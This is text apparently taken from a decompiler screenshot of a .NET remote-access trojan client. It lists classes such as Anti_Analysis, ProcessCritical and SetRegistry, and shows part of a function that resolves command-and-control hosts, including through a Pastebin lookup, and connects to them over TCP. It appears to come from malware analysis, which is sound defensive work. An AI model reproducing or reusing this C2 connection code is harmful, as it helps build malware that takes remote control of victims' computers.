 Assembly Explorer
ClientSocket @02000004
{ } Client.Handle_Packet
{ } Client.Helper
Anti_Analysis @02000006
HwidGen @02000007
IdSender @02000008
Methods @02000009
MutexControl @0200000A
NativeMethods @0200000B
ProcessCritical @0200000D
SetRegistry @0200000E
{ } Client.Install
NormalStartup @02000005
{ } MessagePackLib.MessagePack
mscorlib (4.0.0.0)
System (4.0.0.0)
System.dll
PE
Type References
References
Resources
{ } -
{ } Microsoft.CSharp
{ } Microsoft.VisualBasic
{ } Microsoft.Win32
{ } Microsoft.Win32.SafeHandles
{ } System
{ } System.CodeDom
{ } System.CodeDom.Compiler
{ } System.Collections.Concurrent
{ } System.Collections.Generic
{ } System.Collections.ObjectModel
{ } System.Collections.Specialized
{ } System.ComponentModel
{ } System.ComponentModel.Design
{ } System.ComponentModel.Design.Serialization
{ } System.Configuration
{ } System.Configuration.Internal
{ } System.Diagnostics
{ } System.Diagnostics.CodeAnalysis
{ } System.Drawing
{ } System.IO
{ } System.IO.Compression
{ } System.IO.Ports
ClientSocket
72 // Token: 0x0600001B RID: 27 RVA: 0x0000296C File Offset: 0x00000B6C
73 public static void InitializeClient()
74 {
75 try
76 {
77 ClientSocket.TcpClient = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp)
78 {
79 ReceiveBufferSize = 51200,
80 SendBufferSize = 51200
81 };
82 if (Settings.Pastebin == "null")
83 {
84 string text = Settings.Hosts.Split(new char[] { ',' })[new Random().Next(Settings.Hosts.Split(new char[] { ',' }).Length)];
85 int num = Convert.ToInt32(Settings.Ports.Split(new char[] { ',' })[new Random().Next(Settings.Ports.Split(new char[] { ',' }).Length)]);
86 if (ClientSocket.IsValidDomainName(text))
87 {
88 foreach (IPAddress ipaddress in Dns.GetHostAddresses(text))
89 {
90 try
91 {
92 ClientSocket.TcpClient.Connect(ipaddress, num);
93 if (ClientSocket.TcpClient.Connected)
94 {
95 break;
96 }
97 }
98 catch
99 {
100 }
101 }
102 }
103 else
104 {
105 ClientSocket.TcpClient.Connect(text, num);
106 }
107 }
108 else
109 {
110 using (WebClient webClient = new WebClient())
111 {
112 NetworkCredential networkCredential = new NetworkCredential("", "");
113 webClient.Credentials = networkCredential;
114 string[] array = webClient.DownloadString(Settings.Pastebin).Split(new string[] { ":" }, StringSplitOptions.None);
115 Settings.Hosts = array[0];
116 Settings.Ports = array[new Random().Next(1, array.Length)];
117 ClientSocket.TcpClient.Connect(Settings.Hosts, Convert.ToInt32(Settings.Ports));
118 }
119 }
120 if (ClientSocket.TcpClient.Connected)
121 {
122 ClientSocket.IsConnected = true;